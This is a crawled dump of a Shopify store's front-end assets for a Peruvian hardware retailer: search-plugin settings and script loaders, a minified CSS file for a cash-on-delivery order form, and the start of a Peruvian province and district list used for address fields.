null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019afd9f-ddf4-742f-8f77-a14897c04b73/rapid-search-279/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019afd9f-ddf4-742f-8f77-a14897c04b73/rapid-search-279/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b131d-32bb-7502-b2b8-22885f30acd8/releasit-cod-form-326/assets/main-Bfez1rrY.css
body_size: 3154
content:
@import"https://fonts.googleapis.com/css2?family=Public+Sans:ital,wght@0,100..900;1,100..900&display=swap";.rdp-root{--rdp-accent-color: blue;--rdp-accent-background-color: #f0f0ff;--rdp-day-height: 44px;--rdp-day-width: 44px;--rdp-day_button-border-radius: 100%;--rdp-day_button-border: 2px solid transparent;--rdp-day_button-height: 42px;--rdp-day_button-width: 42px;--rdp-selected-border: 2px solid var(--rdp-accent-color);--rdp-disabled-opacity: .5;--rdp-outside-opacity: .75;--rdp-today-color: var(--rdp-accent-color);--rdp-dropdown-gap: .5rem;--rdp-months-gap: 2rem;--rdp-nav_button-disabled-opacity: .5;--rdp-nav_button-height: 2.25rem;--rdp-nav_button-width: 2.25rem;--rdp-nav-height: 2.75rem;--rdp-range_middle-background-color: var(--rdp-accent-background-color);--rdp-range_middle-color: inherit;--rdp-range_start-color: white;--rdp-range_start-background: linear-gradient( var(--rdp-gradient-direction), transparent 50%, var(--rdp-range_middle-background-color) 50% );--rdp-range_start-date-background-color: var(--rdp-accent-color);--rdp-range_end-background: linear-gradient( var(--rdp-gradient-direction), var(--rdp-range_middle-background-color) 50%, transparent 50% );--rdp-range_end-color: white;--rdp-range_end-date-background-color: var(--rdp-accent-color);--rdp-week_number-border-radius: 100%;--rdp-week_number-border: 2px solid transparent;--rdp-week_number-height: var(--rdp-day-height);--rdp-week_number-opacity: .75;--rdp-week_number-width: var(--rdp-day-width);--rdp-weeknumber-text-align: center;--rdp-weekday-opacity: .75;--rdp-weekday-padding: .5rem 0rem;--rdp-weekday-text-align: center;--rdp-gradient-direction: 90deg;--rdp-animation_duration: .3s;--rdp-animation_timing: cubic-bezier(.4, 0, .2, 1)}.rdp-root[dir=rtl]{--rdp-gradient-direction: -90deg}.rdp-root[data-broadcast-calendar=true]{--rdp-outside-opacity: unset}.rdp-root{position:relative;box-sizing:border-box}.rdp-root *{box-sizing:border-box}.rdp-day{width:var(--rdp-day-width);height:var(--rdp-day-height);text-align:center}.rdp-day_button{background:none;padding:0;margin:0;cursor:pointer;font:inherit;color:inherit;justify-content:center;align-items:center;display:flex;width:var(--rdp-day_button-width);height:var(--rdp-day_button-height);border:var(--rdp-day_button-border);border-radius:var(--rdp-day_button-border-radius)}.rdp-day_button:disabled{cursor:revert}.rdp-caption_label{z-index:1;position:relative;display:inline-flex;align-items:center;white-space:nowrap;border:0}.rdp-dropdown:focus-visible~.rdp-caption_label{outline:5px auto Highlight;outline:5px auto -webkit-focus-ring-color}.rdp-button_next,.rdp-button_previous{border:none;background:none;padding:0;margin:0;cursor:pointer;font:inherit;color:inherit;-moz-appearance:none;-webkit-appearance:none;display:inline-flex;align-items:center;justify-content:center;position:relative;appearance:none;width:var(--rdp-nav_button-width);height:var(--rdp-nav_button-height)}.rdp-button_next:disabled,.rdp-button_next[aria-disabled=true],.rdp-button_previous:disabled,.rdp-button_previous[aria-disabled=true]{cursor:revert;opacity:var(--rdp-nav_button-disabled-opacity)}.rdp-chevron{display:inline-block;fill:var(--rdp-accent-color)}.rdp-root[dir=rtl] .rdp-nav .rdp-chevron{transform:rotate(180deg);transform-origin:50%}.rdp-dropdowns{position:relative;display:inline-flex;align-items:center;gap:var(--rdp-dropdown-gap)}.rdp-dropdown{z-index:2;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;inset-block-start:0;inset-block-end:0;inset-inline-start:0;width:100%;margin:0;padding:0;cursor:inherit;border:none;line-height:inherit}.rdp-dropdown_root{position:relative;display:inline-flex;align-items:center}.rdp-dropdown_root[data-disabled=true] .rdp-chevron{opacity:var(--rdp-disabled-opacity)}.rdp-month_caption{display:flex;align-content:center;height:var(--rdp-nav-height);font-weight:700;font-size:large}.rdp-root[data-nav-layout=around] .rdp-month,.rdp-root[data-nav-layout=after] .rdp-month{position:relative}.rdp-root[data-nav-layout=around] .rdp-month_caption{justify-content:center;margin-inline-start:var(--rdp-nav_button-width);margin-inline-end:var(--rdp-nav_button-width);position:relative}.rdp-root[data-nav-layout=around] .rdp-button_previous{position:absolute;inset-inline-start:0;top:0;height:var(--rdp-nav-height);display:inline-flex}.rdp-root[data-nav-layout=around] .rdp-button_next{position:absolute;inset-inline-end:0;top:0;height:var(--rdp-nav-height);display:inline-flex;justify-content:center}.rdp-months{position:relative;display:flex;flex-wrap:wrap;gap:var(--rdp-months-gap);max-width:fit-content}.rdp-month_grid{border-collapse:collapse}.rdp-nav{position:absolute;inset-block-start:0;inset-inline-end:0;display:flex;align-items:center;height:var(--rdp-nav-height)}.rdp-weekday{opacity:var(--rdp-weekday-opacity);padding:var(--rdp-weekday-padding);font-weight:500;font-size:smaller;text-align:var(--rdp-weekday-text-align);text-transform:var(--rdp-weekday-text-transform)}.rdp-week_number{opacity:var(--rdp-week_number-opacity);font-weight:400;font-size:small;height:var(--rdp-week_number-height);width:var(--rdp-week_number-width);border:var(--rdp-week_number-border);border-radius:var(--rdp-week_number-border-radius);text-align:var(--rdp-weeknumber-text-align)}.rdp-today:not(.rdp-outside){color:var(--rdp-today-color)}.rdp-selected{font-weight:700;font-size:large}.rdp-selected .rdp-day_button{border:var(--rdp-selected-border)}.rdp-outside{opacity:var(--rdp-outside-opacity)}.rdp-disabled:not(.rdp-selected){opacity:var(--rdp-disabled-opacity)}.rdp-hidden{visibility:hidden;color:var(--rdp-range_start-color)}.rdp-range_start{background:var(--rdp-range_start-background)}.rdp-range_start .rdp-day_button{background-color:var(--rdp-range_start-date-background-color);color:var(--rdp-range_start-color)}.rdp-range_middle{background-color:var(--rdp-range_middle-background-color)}.rdp-range_middle .rdp-day_button{border:unset;border-radius:unset;color:var(--rdp-range_middle-color)}.rdp-range_end{background:var(--rdp-range_end-background);color:var(--rdp-range_end-color)}.rdp-range_end .rdp-day_button{color:var(--rdp-range_start-color);background-color:var(--rdp-range_end-date-background-color)}.rdp-range_start.rdp-range_end{background:revert}.rdp-focusable{cursor:pointer}@keyframes rdp-slide_in_left{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes rdp-slide_in_right{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes rdp-slide_out_left{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes rdp-slide_out_right{0%{transform:translate(0)}to{transform:translate(100%)}}.rdp-weeks_before_enter{animation:rdp-slide_in_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_before_exit{animation:rdp-slide_out_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_after_enter{animation:rdp-slide_in_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_after_exit{animation:rdp-slide_out_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_after_enter{animation:rdp-slide_in_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_before_exit{animation:rdp-slide_out_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_before_enter{animation:rdp-slide_in_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_after_exit{animation:rdp-slide_out_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}@keyframes rdp-fade_in{0%{opacity:0}to{opacity:1}}@keyframes rdp-fade_out{0%{opacity:1}to{opacity:0}}.rdp-caption_after_enter{animation:rdp-fade_in var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_after_exit{animation:rdp-fade_out var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_before_enter{animation:rdp-fade_in var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_before_exit{animation:rdp-fade_out var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}*{box-sizing:border-box;word-break:break-word}.rsi_animation_shake{-webkit-animation:previewRsiShaker1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both;animation:previewRsiShaker1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both}.rsi_animation_pulse{-webkit-animation:previewRsiPulse1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both;animation:previewRsiPulse1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both}.rsi_animation_bounce{-webkit-animation:previewRsiBounce1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both;animation:previewRsiBounce1_live 2.86s infinite cubic-bezier(.35,.06,.2,.98) both}@keyframes previewRsiShaker1_live{0%{transform:scaleX(1)}3%,6%{transform:scale3d(.97,.97,.97) rotate(-1deg)}9%,15%,21%,27%{transform:scale3d(1.03,1.03,1.03) rotate(1deg)}12%,18%,24%{transform:scale3d(1.03,1.03,1.03) rotate(-1deg)}30%{transform:scaleX(1)}to{transform:scaleX(1)}}@keyframes previewRsiPulse1_live{0%{transform:scale(1)}15%{transform:scale(1.08)}30%{transform:scale(1)}to{transform:scale(1)}}@keyframes previewRsiBounce1_live{0%{transform:translateY(0)}7%{transform:translateY(-22%)}11%{transform:translateY(0)}14%{transform:translateY(-15%)}19%{transform:translateY(0)}23%{transform:translateY(-6%)}27%{transform:translateY(0)}28%{transform:translateY(-2%)}30%{transform:translateY(0)}to{transform:translateY(0)}}@keyframes delayAnimation{0%{opacity:1}to{opacity:1}}.rsi-page-container{height:auto;position:relative;width:100%;flex-shrink:0;min-height:0}.rsi-form-content-wrapper{height:auto;width:100%;flex-shrink:0;min-height:0}.rsi-form-page-wrapper{height:auto;width:100%;position:relative;flex-shrink:0;min-height:0}.rsi-form-page-content{height:auto;width:100%;flex-shrink:0;min-height:0;animation:fadeInPageContent .4s ease-out}@keyframes fadeInPageContent{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.rsi-form-content-wrapper[data-loading=true]{height:auto!important;min-height:0!important;flex-shrink:0!important}.rsi-upsell-container,.rsi-downsell-wrapper,.rsi-form-skeleton,.rsi-form-loading{height:auto;min-height:0;flex-shrink:0}.rsi-form-main{height:auto;min-height:0;flex-shrink:0;transition:opacity .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1);opacity:0;transform:translateY(15px);will-change:opacity,transform}.rsi-form-main[data-open=true]{opacity:1;transform:translateY(0)}.rsi-form-main.form-entering{animation:simpleFadeIn .3s cubic-bezier(.4,0,.2,1) forwards}.rsi-form-main.form-switching{animation:formSwitchTransition .4s cubic-bezier(.4,0,.2,1) forwards}.rsi-form-main[data-page=fields]{opacity:0;transform:translateY(20px)}.rsi-form-main[data-page=fields][data-open=true]{opacity:1;transform:translateY(0)}.rsi-form-main[data-page=fields].form-entering{animation:simpleFadeIn .4s ease-in-out forwards!important}@keyframes simpleFadeIn{0%{opacity:0;transform:translateY(15px)}to{opacity:1;transform:translateY(0)}}@keyframes formSwitchTransition{0%{opacity:0;transform:translateY(25px) scale(.96)}50%{opacity:.8;transform:translateY(10px) scale(.99)}to{opacity:1;transform:translateY(0) scale(1)}}.rsi-upsell-container{height:auto;min-height:0;flex-shrink:0;max-height:none;overflow:auto;-webkit-overflow-scrolling:touch;animation:fadeInUp .4s cubic-bezier(.4,0,.2,1);will-change:opacity,transform}.rsi-upsell-container.upsell-exiting{animation:fadeOutUp .3s cubic-bezier(.4,0,.2,1) forwards}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-15px)}}.rsi-page-container{animation:fadeInContent .3s cubic-bezier(.4,0,.2,1);will-change:opacity}@keyframes fadeInContent{0%{opacity:0}to{opacity:1}}.rsi-form-main[data-open=true] .rsi-page-container,.rsi-form-main[data-open=true] .rsi-form-page-content,.rsi-form-main[data-open=true] .rsi-upsell-container,.rsi-form-main.form-entering .rsi-page-container{animation:none!important;transition:none!important;transform:none!important}.rsi-form-main.form-entering .rsi-page-container,.rsi-form-main.form-entering .rsi-form-page-content,.rsi-form-main.form-entering .rsi-upsell-container{animation:none!important;transition:none!important}.rsi-form-main.form-entering{animation:inherit!important}.rsi-form-wrapper-dialog{height:auto;min-height:0;flex-shrink:0;animation:fadeInDialog .4s ease-out}@keyframes fadeInDialog{0%{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.rsi-form-wrapper-embedded{height:auto;min-height:0;flex-shrink:0;animation:fadeInEmbedded .3s ease-out;margin:15px auto}.rsi-form-wrapper-embedded form{margin:auto}@keyframes fadeInEmbedded{0%{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.rsi-page-container.slide-out-left,.rsi-page-container.slide-out-right,.rsi-page-container.slide-in-left,.rsi-page-container.slide-in-right{height:auto;min-height:0;flex-shrink:0;max-height:none;overflow:visible}.rsi-form-wrapper-dialog::backdrop{background-color:#00000080;transition:background-color .4s ease-in-out;animation:backdropFadeIn .4s ease-in-out}@keyframes backdropFadeIn{0%{background-color:#0000;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}to{background-color:#00000080;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}}.rsi-cart-success{animation:cartSuccessPulse .6s ease-in-out}@keyframes cartSuccessPulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}.rsi-button-click{animation:buttonClick .2s ease-in-out}@keyframes buttonClick{0%{transform:scale(1)}50%{transform:scale(.98)}to{transform:scale(1)}}.rsi-page-container{transition:opacity .15s cubic-bezier(.4,0,.2,1)}.rsi-page-container.page-transitioning{opacity:.8}.rsi-error-item-fade-out{animation:rsiErrorItemFadeOut 1s forwards ease-in-out;transform-origin:top;height:72px;opacity:1;overflow:hidden}@keyframes rsiErrorItemFadeOut{0%{opacity:1;height:72px}to{opacity:0;height:0px}}.chevron-left{cursor:pointer;margin-top:8px;transition:transform .1s ease-in-out}.chevron-left:hover{transform:scale(1.2)}.rsi-integration-container{position:relative;width:100%}.rsi-form-content-wrapper{height:auto;width:100%;flex-shrink:0;min-height:0;animation:fadeInFormContent .5s ease-out}.rsi-upsell-loading-container{will-change:opacity;backface-visibility:hidden;transform:translateZ(0)}.rsi-form-main,.rsi-upsell-container,.rsi-page-container{contain:layout style paint}.rsi-upsell-loading-container{transition:opacity .2s cubic-bezier(.4,0,.2,1)}@keyframes fadeInFormContent{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}body.has-currency-converter-plus .rsi-total-summary-wrapper .currency-converter-wrapper-amount-box,body.has-currency-converter-plus .rsi-total-summary-wrapper .currency-converter-amount-box{display:inline-flex!important;align-items:center!important;gap:4px!important;padding:4px 8px!important;border:1px solid rgba(232,232,235,.8)!important;border-radius:6px!important;background:#f9fbfe4d!important;transition:all .2s ease!important;cursor:pointer!important;max-width:none!important;min-width:120px!important;white-space:nowrap!important;overflow:visible!important}body.has-currency-converter-plus .rsi-total-summary-wrapper .currency-converter-amount-box:hover{border-color:#e8e8eb!important;background:#f9fbfe99!important;box-shadow:0 2px 4px #0000000d!important}body.has-currency-converter-plus .rsi-total-summary-wrapper [data-ba-currency],body.has-currency-converter-plus .rsi-total-summary-wrapper [data-cc-currency],body.has-currency-converter-plus .rsi-total-summary-wrapper .ba-currency-converted,body.has-currency-converter-plus .rsi-total-summary-wrapper .cc-currency-converted,body.has-currency-converter-plus .rsi-total-summary-wrapper .conversion-bear-currency{position:relative!important;display:inline-flex!important;align-items:center!important;gap:6px!important;max-width:100%!important}.rsi-total-summary-wrapper [data-ba-currency] select,.rsi-total-summary-wrapper [data-cc-currency] select,.rsi-total-summary-wrapper .ba-currency-converted select,.rsi-total-summary-wrapper .cc-currency-converted select,.rsi-total-summary-wrapper .conversion-bear-currency select{background:transparent!important;border:1px solid rgba(232,232,235,.6)!important;border-radius:6px!important;padding:4px 8px!important;font-size:.85em!important;color:#07122acc!important;cursor:pointer!important;min-width:60px!important;max-width:120px!important;height:28px!important;outline:none!important;transition:all .2s ease!important}.rsi-total-summary-wrapper [data-ba-currency] select:hover,.rsi-total-summary-wrapper [data-cc-currency] select:hover,.rsi-total-summary-wrapper .ba-currency-converted select:hover,.rsi-total-summary-wrapper .cc-currency-converted select:hover,.rsi-total-summary-wrapper .conversion-bear-currency select:hover{border-color:#e8e8eb!important;background:#f9fbfe80!important}.rsi-total-summary-wrapper [data-ba-currency] select:focus,.rsi-total-summary-wrapper [data-cc-currency] select:focus,.rsi-total-summary-wrapper .ba-currency-converted select:focus,.rsi-total-summary-wrapper .cc-currency-converted select:focus,.rsi-total-summary-wrapper .conversion-bear-currency select:focus{border-color:#007bff!important;box-shadow:0 0 0 2px #007bff1a!important}.rsi-total-summary-wrapper .cbb-currency-flag{width:18px!important;height:18px!important;max-width:18px!important;max-height:18px!important;min-width:18px!important;min-height:18px!important;border-radius:3px!important;margin-right:6px!important;object-fit:cover!important;vertical-align:middle!important;border:1px solid rgba(0,0,0,.1)!important}.rsi-total-summary-wrapper .currency-converter-amount{font-size:.9em!important;font-weight:600!important;color:#1b2128!important}.rsi-total-summary-wrapper .cbb-currency-updown-icon{width:10px!important;height:10px!important;max-width:10px!important;max-height:10px!important;margin-left:4px!important;opacity:.7!important;transition:opacity .2s ease!important}.rsi-total-summary-wrapper .currency-converter-amount-box:hover .cbb-currency-updown-icon{opacity:1!important}.rsi-total-summary-wrapper [data-ba-currency] img,.rsi-total-summary-wrapper [data-cc-currency] img,.rsi-total-summary-wrapper .ba-currency-converted img,.rsi-total-summary-wrapper .cc-currency-converted img,.rsi-total-summary-wrapper .conversion-bear-currency img{max-width:18px!important;max-height:12px!important;border-radius:2px!important;object-fit:cover!important;margin-right:4px!important;vertical-align:middle!important}.rsi-total-summary-wrapper .rsi-total-summary-value [data-ba-currency],.rsi-total-summary-wrapper .rsi-total-summary-value [data-cc-currency],.rsi-total-summary-wrapper .rsi-total-summary-value .ba-currency-converted,.rsi-total-summary-wrapper .rsi-total-summary-value .cc-currency-converted,.rsi-total-summary-wrapper .rsi-total-summary-value .conversion-bear-currency{justify-content:flex-end!important;flex-wrap:nowrap!important;overflow:hidden!important}.rsi-total-summary-line-item:has([data-ba-currency]),.rsi-total-summary-line-item:has([data-cc-currency]),.rsi-total-summary-line-item:has(.ba-currency-converted),.rsi-total-summary-line-item:has(.cc-currency-converted),.rsi-total-summary-line-item:has(.conversion-bear-currency){align-items:center!important;gap:8px!important}body.has-currency-converter-plus .rsi-total-summary-value{display:flex!important;align-items:flex-end!important;justify-content:flex-end!important;flex-direction:column!important;gap:4px!important;overflow:visible!important;min-width:0!important}.rsi-total-summary-line-item{overflow:visible!important}.rsi-total-summary-line-item span:last-child{overflow:visible!important;min-width:0!important}.rsi-total-summary-wrapper{overflow:visible!important}@media(max-width:768px){.rsi-total-summary-wrapper .currency-converter-wrapper-amount-box,.rsi-total-summary-wrapper .currency-converter-amount-box{padding:3px 6px!important;max-width:none!important;min-width:100px!important;gap:3px!important}.rsi-total-summary-wrapper .cbb-currency-flag{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important;margin-right:4px!important}.rsi-total-summary-wrapper .currency-converter-amount{font-size:.85em!important}.rsi-total-summary-wrapper .cbb-currency-updown-icon{width:8px!important;height:8px!important;max-width:8px!important;max-height:8px!important}.rsi-total-summary-wrapper [data-ba-currency] select,.rsi-total-summary-wrapper [data-cc-currency] select,.rsi-total-summary-wrapper .ba-currency-converted select,.rsi-total-summary-wrapper .cc-currency-converted select,.rsi-total-summary-wrapper .conversion-bear-currency select{font-size:.8em!important;padding:3px 6px!important;min-width:50px!important;max-width:100px!important;height:24px!important}.rsi-total-summary-wrapper [data-ba-currency] img,.rsi-total-summary-wrapper [data-cc-currency] img,.rsi-total-summary-wrapper .ba-currency-converted img,.rsi-total-summary-wrapper .cc-currency-converted img,.rsi-total-summary-wrapper .conversion-bear-currency img{max-width:16px!important;max-height:10px!important}}.ba-currency-converter .currency-dropdown,.ba-currency-converter .flag-dropdown,.bucks-currency-converter .currency-select,.bucks-currency-converter .flag-select,.conversion-bear-converter .currency-dropdown,.conversion-bear-converter .flag-dropdown{background:transparent!important;border:1px solid rgba(232,232,235,.6)!important;border-radius:6px!important;padding:4px 8px!important;font-size:.85em!important;color:#07122acc!important;transition:all .2s ease!important}.rsi-total-summary-wrapper .currency-converter-popup,.rsi-total-summary-wrapper .currency-converter-tooltip{display:none!important}.rsi-total-summary-value{display:flex!important;align-items:center!important;justify-content:flex-end!important;gap:4px!important;flex-wrap:nowrap!important}.rsi-total-summary-value [data-currency-amount],.rsi-total-summary-value .currency-amount{white-space:nowrap!important;margin-left:4px!important}.rsi-total-summary-wrapper .cbb-price-symbol,.rsi-total-summary-wrapper .cbb-price-digits,.rsi-total-summary-wrapper .cbb-price-code{display:inline!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;color:inherit!important;float:none!important}.rsi-total-summary-wrapper .cbb-price-code{margin-left:2px!important;font-size:.85em!important;opacity:.8!important}.rsi-total-summary-wrapper .currency-converter-amount-box:focus,.rsi-total-summary-wrapper .currency-converter-amount-box:focus-within{outline:2px solid #007bff!important;outline-offset:2px!important}.rsi-total-summary-wrapper .currency-converter-amount-box *{transition:all .2s ease!important}body.has-currency-converter-plus .rsi-total-summary-wrapper .currency-converter-wrapper-amount-box{position:relative!important}body.has-currency-converter-plus .rsi-total-summary-line-item span:last-child:before{content:none!important;display:none!important}body.has-currency-converter-plus .rsi-total-summary-value:before{content:none!important;display:none!important}body.has-currency-converter-plus .rsi-total-summary-line-item:has(svg) .currency-converter-wrapper-amount-box:before{content:"- "!important;display:inline!important;margin-right:4px!important;color:inherit!important}body.has-currency-converter-plus .rsi-total-summary-total-line .currency-converter-wrapper-amount-box:before{content:none!important}body.has-currency-converter-plus .rsi-product-item-prices{display:flex!important;flex-direction:column!important;align-items:flex-start!important;gap:4px!important}body.has-currency-converter-plus .rsi-product-item-prices .rsi-product-item-original-price,body.has-currency-converter-plus .rsi-product-item-prices .rsi-product-item-final-price{display:flex!important;flex-direction:column!important;align-items:flex-start!important;gap:2px!important;width:100%!important}body.has-currency-converter-plus .rsi-product-item-prices .currency-converter-wrapper-amount-box,body.has-currency-converter-plus .rsi-product-item-prices .currency-converter-amount-box{display:inline-flex!important;align-items:center!important;gap:4px!important;padding:4px 8px!important;border:1px solid rgba(232,232,235,.8)!important;border-radius:6px!important;background:#f9fbfe4d!important;transition:all .2s ease!important;cursor:pointer!important;max-width:none!important;min-width:120px!important;white-space:nowrap!important;overflow:visible!important;margin:2px 0!important}body.has-currency-converter-plus .rsi-product-item-prices .currency-converter-amount-box:hover{border-color:#e8e8eb!important;background:#f9fbfe99!important;box-shadow:0 2px 4px #0000000d!important}body.has-currency-converter-plus .rsi-upsell-price-container{display:flex!important;flex-direction:column!important;align-items:flex-start!important;gap:8px!important}body.has-currency-converter-plus .rsi-upsell-compare-price,body.has-currency-converter-plus .rsi-upsell-current-price{align-items:center!important;justify-content:flex-start!important;gap:4px!important;width:100%!important}body.has-currency-converter-plus .rsi-upsell-price-container .currency-converter-wrapper-amount-box,body.has-currency-converter-plus .rsi-upsell-price-container .currency-converter-amount-box{display:inline-flex!important;align-items:center!important;gap:4px!important;padding:4px 8px!important;border:1px solid rgba(232,232,235,.8)!important;border-radius:6px!important;background:#f9fbfe4d!important;transition:all .2s ease!important;cursor:pointer!important;max-width:none!important;min-width:120px!important;white-space:nowrap!important;overflow:visible!important;margin:0!important}body.has-currency-converter-plus .rsi-upsell-price-container .currency-converter-amount-box:hover{border-color:#e8e8eb!important;background:#f9fbfe99!important;box-shadow:0 2px 4px #0000000d!important}body.has-currency-converter-plus .rsi-upsell-price-container .cbb-currency-flag{width:18px!important;height:18px!important;max-width:18px!important;max-height:18px!important;min-width:18px!important;min-height:18px!important;border-radius:3px!important;margin-right:6px!important;object-fit:cover!important;vertical-align:middle!important;border:1px solid rgba(0,0,0,.1)!important}body.has-currency-converter-plus .rsi-upsell-price-container .cbb-currency-updown-icon{width:10px!important;height:10px!important;max-width:10px!important;max-height:10px!important;margin-left:4px!important;opacity:.7!important;transition:opacity .2s ease!important}body.has-currency-converter-plus .rsi-upsell-price-container .currency-converter-amount-box:hover .cbb-currency-updown-icon{opacity:1!important}body.has-currency-converter-plus .rsi-upsell-price-container .currency-converter-amount{font-weight:inherit!important;color:inherit!important;font-size:inherit!important}body.has-currency-converter-plus .rsi-upsell-price-container .cbb-price-symbol,body.has-currency-converter-plus .rsi-upsell-price-container .cbb-price-digits,body.has-currency-converter-plus .rsi-upsell-price-container .cbb-price-code{display:inline!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;color:inherit!important;float:none!important}body.has-currency-converter-plus .rsi-upsell-price-container .cbb-price-code{margin-left:2px!important;font-size:.85em!important;opacity:.8!important}


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js
body_size: 99853
content:
var RSI_COVR_GN_PE = {
    "id": "GN-PE",
    "countryCode": "PE",
    "levels": 3,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        },
        {
            "replacesTypes": [
                "civic_number"
            ]
        }
    ],
    "provinces": [
        {
            "label": "Amazonas",
            "code": "PE-AMA",
            "id": "PE-AMA",
            "cities": [
                {
                    "label": "Bagua",
                    "zipCodes": [
                        "Bagua",
                        "Aramango",
                        "Copallin",
                        "El Parco",
                        "Imaza",
                        "La Peca"
                    ]
                },
                {
                    "label": "Bongara",
                    "zipCodes": [
                        "Chisquilla",
                        "Churuja",
                        "Corosha",
                        "Cuispes",
                        "Florida",
                        "Jazan",
                        "Jumbilla",
